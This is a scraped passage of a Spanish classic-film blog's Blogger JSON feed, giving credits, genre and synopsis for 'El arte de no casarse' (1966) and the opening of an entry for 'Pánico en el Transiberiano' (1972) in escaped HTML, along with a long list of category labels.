Vico\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Laly%20Soldevila\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELaly Soldevila\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Margot%20Cottens\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMargot Cottens\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Matilde%20Mu%C3%B1oz%20Sampedro\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMatilde Muñoz Sampedro\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Mar%C3%ADa%20Isbert\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMaría Isbert\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jos%C3%A9%20Franco\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJosé Franco\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Diana%20Darvey\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDiana Darvey\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Joaqu%C3%ADn%20Prats\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJoaquín Prats\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Iran%20Eory\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EIran Eory\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EEva Film \/ Mundial Film\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=661402\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ESketches\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ECuatro historias sobre el arte de no casarse: la de un abogado que acaba de terminar el servicio militar, la de un jovén marqués el día de su boda, la de una mujer coqueta y la de un soldado que sale con tres chicas a la vez.\u003C\/dd\u003E\n\n\u003Ciframe width=\"720\" height=\"450\" src=\"https:\/\/www.fembed.com\/v\/en98eyd1091\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/3525569934815818412\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/05\/el-arte-de-no-casarse-1966-dvd.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3525569934815818412"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3525569934815818412"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/05\/el-arte-de-no-casarse-1966-dvd.html","title":"El arte de no casarse (1966) DVD"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvJj8_uZAv9jJrAGA735wQmVpJvmMANVwgC9LO_DOo8wgswK4A-SRGSw7eHCGi9wh64Mgd8fXyXd59ROERFFHz0rRYC3PsbqTTuOv-JzIW7We6RaUJotc7niKC-dxPo55HlNW2QApn1T0v\/s72-c\/MV5BNGMxNTI2ZTItZTNmYy00NmZkLThmMjUtZTQ1MDk5MDEwNTc2XkEyXkFqcGdeQXVyNTkyMzkxODQ%2540._V1_.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.classicofilm.com/feeds/posts/default/-/1972?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 26208
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033"},"updated":{"$t":"2026-01-17T20:07:39.386+01:00"},"category":[{"term":"Drama"},{"term":"Comedia"},{"term":"Aventuras"},{"term":"Romance"},{"term":"Thriller"},{"term":"Intriga"},{"term":"Crimen"},{"term":"Terror"},{"term":"Acción"},{"term":"Película de culto"},{"term":"Fantástico"},{"term":"Ciencia ficción"},{"term":"Bélico"},{"term":"Western"},{"term":"II Guerra Mundial"},{"term":"Siglo XIX"},{"term":"Cine negro"},{"term":"Comedia romántica"},{"term":"Basado en hechos reales"},{"term":"Drama romántico"},{"term":"Histórico"},{"term":"Musical"},{"term":"Biográfico"},{"term":"Remake"},{"term":"Amistad"},{"term":"Melodrama"},{"term":"1955"},{"term":"Policíaco"},{"term":"1965"},{"term":"Espionaje"},{"term":"1962"},{"term":"1956"},{"term":"Familia"},{"term":"Secuela"},{"term":"Aventuras marinas"},{"term":"1966"},{"term":"1959"},{"term":"1960"},{"term":"1987"},{"term":"España"},{"term":"1957"},{"term":"1964"},{"term":"1970"},{"term":"1958"},{"term":"1967"},{"term":"Mafia"},{"term":"Años 30"},{"term":"Ejército"},{"term":"1961"},{"term":"1971"},{"term":"Neo-noir"},{"term":"Religión"},{"term":"1953"},{"term":"1979"},{"term":"1988"},{"term":"Cine familiar"},{"term":"Monstruos"},{"term":"1980"},{"term":"1985"},{"term":"Drama psicológico"},{"term":"Vida rural (Norteamérica)"},{"term":"1954"},{"term":"1963"},{"term":"Extraterrestres"},{"term":"Sobrenatural"},{"term":"1951"},{"term":"1968"},{"term":"1973"},{"term":"1984"},{"term":"Comedia negra"},{"term":"Robos \u0026 Atracos"},{"term":"Adolescencia"},{"term":"Cine épico"},{"term":"Road Movie"},{"term":"Serie B"},{"term":"1950"},{"term":"1978"},{"term":"Comedia dramática"},{"term":"Años 20"},{"term":"Cine dentro del cine"},{"term":"Drama sureño"},{"term":"Siglo XVIII"},{"term":"África"},{"term":"1942"},{"term":"Aventura espacial"},{"term":"Comedia de terror"},{"term":"Nazismo"},{"term":"1983"},{"term":"1989"},{"term":"Años 40"},{"term":"Deporte"},{"term":"Drama carcelario"},{"term":"Edad Media"},{"term":"Racismo"},{"term":"Sátira"},{"term":"1939"},{"term":"1981"},{"term":"Animales"},{"term":"Thriller psicológico"},{"term":"1944"},{"term":"1948"},{"term":"1976"},{"term":"Cine independiente USA"},{"term":"Drama judicial"},{"term":"1969"},{"term":"Guerra Fría"},{"term":"Música"},{"term":"1941"},{"term":"1972"},{"term":"1986"},{"term":"1990"},{"term":"Años 60"},{"term":"Catástrofes"},{"term":"Vampiros"},{"term":"1947"},{"term":"1949"},{"term":"1952"},{"term":"Asesinos en serie"},{"term":"Años 1900 (circa)"},{"term":"Capa y espada"},{"term":"Venganza"},{"term":"1940"},{"term":"1943"},{"term":"1982"},{"term":"1991"},{"term":"Años 1910-1919"},{"term":"1937"},{"term":"1975"},{"term":"Enfermedad"},{"term":"Fantasmas"},{"term":"Parodia"},{"term":"Periodismo"},{"term":"Política"},{"term":"1938"},{"term":"1974"},{"term":"1977"},{"term":"Colonialismo"},{"term":"I Guerra Mundial"},{"term":"Prostitución"},{"term":"Submarinos"},{"term":"1993"},{"term":"Comedia sofisticada"},{"term":"Drama de época"},{"term":"1945"},{"term":"Cómic"},{"term":"Vida rural"},{"term":"1946"},{"term":"1997"},{"term":"Años 50"},{"term":"Colegios \u0026 Universidad"},{"term":"Piratas"},{"term":"1992"},{"term":"Aviones"},{"term":"Buddy Film"},{"term":"Distopía"},{"term":"Gran Depresión"},{"term":"Juego"},{"term":"Navidad"},{"term":"Teatro"},{"term":"Trenes\/Metros"},{"term":"1935"},{"term":"1998"},{"term":"Antigua Roma"},{"term":"Casas encantadas"},{"term":"Comedia juvenil"},{"term":"Desapariciones"},{"term":"Infancia"},{"term":"Pobreza"},{"term":"Robots"},{"term":"Secuestros"},{"term":"Siglo XVII"},{"term":"Años 70"},{"term":"Boxeo"},{"term":"Homosexualidad"},{"term":"Celos"},{"term":"Infantil"},{"term":"Medicina"},{"term":"Siglo XVI"},{"term":"Slasher"},{"term":"Steampunk"},{"term":"1934"},{"term":"1994"},{"term":"1995"},{"term":"1996"},{"term":"Bandas\/pandillas callejeras"},{"term":"Biblia"},{"term":"Discapacidad"},{"term":"Espada y brujería"},{"term":"Guerra de Secesión"},{"term":"Guerra de Vietnam"},{"term":"Hombres lobo"},{"term":"1936"},{"term":"Abogados\/as"},{"term":"Antiguo Egipto"},{"term":"Brujería"},{"term":"Drogas"},{"term":"Guerras Napoleónicas"},{"term":"Holocausto nuclear"},{"term":"Naturaleza"},{"term":"Neorrealismo"},{"term":"Sherlock Holmes"},{"term":"Vejez"},{"term":"viajes en el tiempo"},{"term":"1932"},{"term":"2005"},{"term":"Alcoholismo"},{"term":"Caza"},{"term":"Cine mudo"},{"term":"Comedia absurda"},{"term":"Enseñanza"},{"term":"Película de episodios"},{"term":"Supervivencia"},{"term":"Baile"},{"term":"Bolsa \u0026 Negocios"},{"term":"Drama social"},{"term":"Esclavitud"},{"term":"Fantasía medieval"},{"term":"Gore"},{"term":"Historias cruzadas"},{"term":"Literatura"},{"term":"Pintura"},{"term":"Propaganda"},{"term":"Siglo XV"},{"term":"Simios"},{"term":"Superhéroes"},{"term":"Trabajo\/empleo"},{"term":"Antigua Grecia"},{"term":"Béisbol"},{"term":"Caballos"},{"term":"Cuentos"},{"term":"Erótico"},{"term":"Free Cinema"},{"term":"Guerra de Corea"},{"term":"James Bond"},{"term":"Secuestros \/ Desapariciones"},{"term":"Surrealismo"},{"term":"Terrorismo"},{"term":"1933"},{"term":"1999"},{"term":"Circo"},{"term":"Cyberpunk"},{"term":"Magia"},{"term":"Pandemias"},{"term":"Siglo XII"},{"term":"1931"},{"term":"2002"},{"term":"Atletismo"},{"term":"Años 80"},{"term":"Ballet"},{"term":"Comedia screwball"},{"term":"DC Comics"},{"term":"Holocausto"},{"term":"Informática"},{"term":"Internet"},{"term":"Nouvelle vague"},{"term":"Posesiones\/Exorcismos"},{"term":"Póker"},{"term":"Revolución Rusa"},{"term":"Siglo XIII"},{"term":"Siglo XIV"},{"term":"Spaghetti Western"},{"term":"Submarinismo"},{"term":"Thriller futurista"},{"term":"Volcanes"},{"term":"Ópera"},{"term":"1927"},{"term":"2000"},{"term":"2001"},{"term":"2003"},{"term":"Abusos sexuales"},{"term":"Artes marciales"},{"term":"Automovilismo"},{"term":"Blaxploitation"},{"term":"Bomberos"},{"term":"Coches"},{"term":"Dinosaurios"},{"term":"Expresionismo alemán"},{"term":"Guerra de Independencia Americana"},{"term":"IRA"},{"term":"Inmigración"},{"term":"Jazz"},{"term":"Marvel Comics"},{"term":"Pearl Harbor"},{"term":"Polar francés"},{"term":"Posguerra española"},{"term":"Revolución Francesa"},{"term":"Sectas"},{"term":"Serpientes"},{"term":"Siglo XI"},{"term":"Sketches"},{"term":"Televisión"},{"term":"Trenes \/ Metros"},{"term":"Vudú"},{"term":"Western futurista"},{"term":"1925"},{"term":"1930"},{"term":"2004"},{"term":"2007"},{"term":"2010"},{"term":"3-D"},{"term":"Ajedrez"},{"term":"Animación"},{"term":"Arquitectura"},{"term":"Años 90"},{"term":"Ciclismo"},{"term":"Cine experimental"},{"term":"Cocina"},{"term":"Cocodrilos"},{"term":"Conquista de América"},{"term":"Discapacidad auditiva"},{"term":"Dragones"},{"term":"Esgrima"},{"term":"Exorcismos"},{"term":"Feminismo"},{"term":"Fin del mundo"},{"term":"Fotografía"},{"term":"Futuro postapocalíptico"},{"term":"Fútbol"},{"term":"Guerra Chino-Japonesa (II)"},{"term":"Guerra Civil Española"},{"term":"Halloween"},{"term":"Hípica"},{"term":"Insectos"},{"term":"Japón feudal"},{"term":"Juegos olímpicos"},{"term":"Matemáticas"},{"term":"Metros"},{"term":"Mitología"},{"term":"Moda"},{"term":"Motos"},{"term":"Perros\/Lobos"},{"term":"Posesiones"},{"term":"Pájaros"},{"term":"Radio"},{"term":"Realismo poético francés"},{"term":"Revolución Mexicana"},{"term":"Siglo VII"},{"term":"Star Trek"},{"term":"Stop Motion"},{"term":"Terremotos"},{"term":"Tiburones"},{"term":"Titanic"},{"term":"Trenes"},{"term":"Vejez \/ Madurez"},{"term":"Videojuego"},{"term":"Vikingos"},{"term":"Yakuza \u0026 Triada"},{"term":"Zombis"},{"term":"Zonas frías\/polares"},{"term":". Película de culto"},{"term":"1928"},{"term":"1929"},{"term":"2006"},{"term":"2008"},{"term":"4"},{"term":"Acción | Crimen"},{"term":"Acción."},{"term":"Acción. Drama"},{"term":"Acoso escolar"},{"term":"Adaptaciones de Arthur Conan Doyle"},{"term":"Adopción"},{"term":"Alpinismo"},{"term":"Alpinismo\/Escalada"},{"term":"Amish"},{"term":"Animación para adultos"},{"term":"Antigua Arabia"},{"term":"Arañas"},{"term":"Atracos"},{"term":"Autismo"},{"term":"Aventuras | Superhéroes"},{"term":"Año nuevo"},{"term":"Ballenas"},{"term":"Ballet. Cuentos"},{"term":"Baloncesto"},{"term":"Bandas"},{"term":"Basada en una serie"},{"term":"Billar"},{"term":"Bodas"},{"term":"Body Horror"},{"term":"Bolos"},{"term":"Bucles temporales"},{"term":"Ciencia ficción | Volcanes"},{"term":"Circo. Años 1900 (circa)"},{"term":"Clero"},{"term":"Coches \/ Automovilismo"},{"term":"Coches\/Automovilismo"},{"term":"Colegios"},{"term":"Comedia negra."},{"term":"Conflicto árabe-israelí"},{"term":"Discapacidad visual"},{"term":"Día de Acción de Gracias"},{"term":"Ejército. Medicina"},{"term":"El Hombre Lobo"},{"term":"Escalada"},{"term":"Escenario único"},{"term":"Esclavitud. Amistad"},{"term":"Esquí"},{"term":"Falso documental"},{"term":"Gatos"},{"term":"Golf"},{"term":"Guerra de la Independencia Española"},{"term":"Harper"},{"term":"Infancia."},{"term":"Internet \/ Informática"},{"term":"Intrigak"},{"term":"J-Horror"},{"term":"Krimi"},{"term":"Looney Tunes"},{"term":"Marionetas"},{"term":"Maternidad"},{"term":"Mediometraje"},{"term":"Metraje encontrado"},{"term":"Monstruos. Body Horror"},{"term":"Natación"},{"term":"Nochevieja"},{"term":"Nochevieja \/ Año nuevo"},{"term":"Orcas"},{"term":"Pantera rosa"},{"term":"Película Mondo"},{"term":"Pesca"},{"term":"Precuela"},{"term":"Prehistoria"},{"term":"Realismo mágico"},{"term":"Revolución Cubana"},{"term":"Revolución Sandinista"},{"term":"Robos"},{"term":"Roedores"},{"term":"Romance. Comedia"},{"term":"SIDA"},{"term":"Samuráis"},{"term":"Siglo IX"},{"term":"Siglo VIII"},{"term":"Star Wars"},{"term":"Steampunk. Holocausto nuclear"},{"term":"Surf"},{"term":"Telefilm"},{"term":"Terror | Años 50"},{"term":"Thriller futurista."},{"term":"Toros"},{"term":"Trabajo"},{"term":"Universidad"},{"term":"Vampiros. Road Movie"},{"term":"Vela"},{"term":"buceo"},{"term":"cuatro"},{"term":"empleo"},{"term":"pandillas callejeras"},{"term":"profecía"},{"term":"suspense"}],"title":{"type":"text","$t":"Clasicocine"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/-\/1972?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/search\/label\/1972"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/-\/1972\/-\/1972?alt=json-in-script\u0026start-index=13\u0026max-results=12"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"22"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1729126656063484261"},"published":{"$t":"2024-10-15T17:02:00.000+02:00"},"updated":{"$t":"2024-10-15T17:02:53.845+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1972"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Años 1900 (circa)"},{"scheme":"http://www.blogger.com/atom/ns#","term":"España"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantástico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monstruos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trenes\/Metros"}],"title":{"type":"text","$t":"Pánico en el Transiberiano (1972) Blu-ray (Exclusivo)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe4g4HnB9DBmTkIZKL4Fqeolstqmza5y9WJ4cM4Onu5jsn9muNmFxlXAhrLM-KH8lImxV6rUrzq5PN0B2YP1YxWIUQ17naKG-6-ohUzYc3rsPHzOiZ0W5cPJOi8NV5Be0Mjt4xO5kZcARAyERzGIX7UN073mZ1YapKPCS34NM8ehhbkdxXlCCsRCwM2Jsn\/s1754\/horror.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe4g4HnB9DBmTkIZKL4Fqeolstqmza5y9WJ4cM4Onu5jsn9muNmFxlXAhrLM-KH8lImxV6rUrzq5PN0B2YP1YxWIUQ17naKG-6-ohUzYc3rsPHzOiZ0W5cPJOi8NV5Be0Mjt4xO5kZcARAyERzGIX7UN073mZ1YapKPCS34NM8ehhbkdxXlCCsRCwM2Jsn\/s320\/horror.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EHorror Express\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1972\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E90 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"España\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/ES.png\" style=\"border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;España\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=898109686\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Eugenio Martín\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: border-box; display: inline-block;\"\u003EEugenio Martín\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=686097331\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Arnaud d'Usseau\"\u003EArnaud d'Usseau\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=111229693\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Julian Zimet\"\u003EJulian Zimet\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: border-box; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"--bs-nav-link-color: var(--bs-link-color); --bs-nav-link-disabled-color: var(--bs-secondary-color); --bs-nav-link-hover-color: var(--bs-link-hover-color); --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: var(--bs-border-color); --bs-nav-tabs-border-radius: var(--bs-border-radius); --bs-nav-tabs-border-width: var(--bs-border-width); --bs-nav-tabs-link-active-bg: var(--bs-body-bg); --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg); --bs-nav-tabs-link-active-color: var(--bs-emphasis-color); --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color); -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; 